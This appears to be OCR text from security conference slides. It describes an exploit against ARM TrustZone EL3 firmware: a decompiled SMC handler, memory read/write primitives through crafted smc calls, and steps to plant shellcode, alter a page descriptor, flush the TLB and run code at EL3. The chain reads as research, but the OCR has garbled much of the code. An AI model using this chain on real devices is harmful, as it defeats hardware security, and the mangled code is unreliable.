  \overline{unsigned} int x2; // w22
  signed int64 *v10; // x20int64 v11; // x4int ( fastcall *v12) ( int64, QWORD); // x23
  char x3; // [xsp+48h] [xbp+48h]
  x1 = x1;
  x2 = x2;
  \overline{v}10 = a7;
  if ( 1(a8 \& 1) || 1(x0 \& 0x40000000) )
    goto LABEL 13;
  x3 = x3;\overline{v}11 = -1i64;if ( x3 \& 0 \times FFFFFFE0) == 0 \times 55BBCCE0 )lock( & unk 1FE3AD90, 0x55BBCCE0 ;
    v12 = function_table[ x3 & 0x1F];if ( !v12 )
      unlock( & unk _{1FE3AD90} ;
      goto LABEL \overline{1}0;
    unlock(kunk 1FE3AD90):v11 = v12(\overline{x1}, \overline{x2});LABEL 11:
  \sqrt{x} \sqrt{10} = \sqrt{11};return v10;
```
signed \_\_int64 \* \_\_fastcall handler\_for\_C500AA01(int x0, \_\_int64 x1, \_\_int64 x2, \_\_int64 x3,

### ✤ smc(0xC500AA01, addr - 0x18, 0, 0x55BBCCE0 + 1); $W0, [X0, #0x18]$

### ✤ Memory Read

### **1FE054C0** LDR 1FE054C4 RET

### ✤ smc(0xC500AA01, addr - 0x18, 0, 0x55BBCCE0 + 1); WO, [XO, #0x18]

### - 8, value, 0x55BBCCE0 + 2);  $W1, [X0, #8]$

### ✤ Memory Read

### **1FE054C0** LDR 1FE054C4 RET

### ✤ Memory Write



## EL3 Memory Layout



## EL3 Memory Layout



## Page Table

![](_page_68_Figure_1.jpeg)

![](_page_68_Figure_2.jpeg)

- D\_Table is a Table descriptor
- D\_Block is a Block descriptor
- D\_Page is a Page descriptor
- a Indexed by bits from the input address. Each lookup level resolves additional bits.

## Page Descriptor

0x209F8627

## Page Descriptor

## 0x209F8000 627

## Page Descriptor

627

![](_page_71_Picture_3.jpeg)

# nG AF SH[1:0] AP[2:1] NS AttrIndx[2:0]
# Page Descriptor



# Page Descriptor

627



# nG AF SH[1:0] AP[2:1] NS AttrIndx[2:0]

# Page Descriptor

627



# nG AF SH[1:0] AP[2:1] NS AttrIndx[2:0]

### Invalidate TLB



### 3

**AGE** 

**:00@PAGEOFF ]** 

; [>] TCR\_EL3 (Translation Control Register (EL3)) able@PAGE on table@PAGEOFF

[>] TTBR0\_EL3 (Translation Table Base Register 0 (EL3)) Ŧ

### [<] SCTLR\_EL3 (System Control Register (EL3))

enable\_mmu\_el3+A0Tj

-------------------------

; [>] SCTLR\_EL3 (System Control Register (EL3))  $0]$ ,  $#0x10$ 





### Invalidate TLB



### \_rpmb\_request\_phy@PAGE Fptr\_rpmb\_request\_phy@PAGEOFF]

 $6, LSL#12$  $#0xC42]$ 



### Execute Shellcode

### ✤ Deploy Shellcode at 0x209F8000

✤ Page Descriptior Modifcation: 0x209F8627 => 0x209F8783

✤ TLBI ALLEL3

✤ Invoke 0x209F8000

### We are in EL3

✤ Do whatever you want

- 
- ◆ Check all those encrypted modules
- ✤ Modify and debug every peripheral
- ✤ Nothing is hidden from you anymore







# EL3 Memory Layout

